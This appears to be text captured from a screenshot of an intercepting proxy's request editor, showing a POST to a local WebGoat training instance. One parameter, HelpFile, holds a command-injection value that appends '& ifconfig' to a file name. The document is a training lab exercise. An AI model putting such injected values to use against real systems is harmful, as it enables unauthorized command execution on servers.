 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.56.101:8080/WebGoat/attack HTTP/1.1 Transform
Convert POST to GET
Convert GET to POST
Convert POST to Multipart
Header Value
Host 192.168....
User-Agent Mozilla/5....
Accept */*
Accept-La... zh-TW,zh...
Accept-En... gzip, defl...
X-Reques... XMLHttpR...
Referer http://19...
Cookie JSESSIONI...
Insert
Delete
URLEncoded Text Hex
Variable Value
Screen 534
menu 1100
HelpFile AccessControlMatrix.help" & ifconfig"
SUBMIT View
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts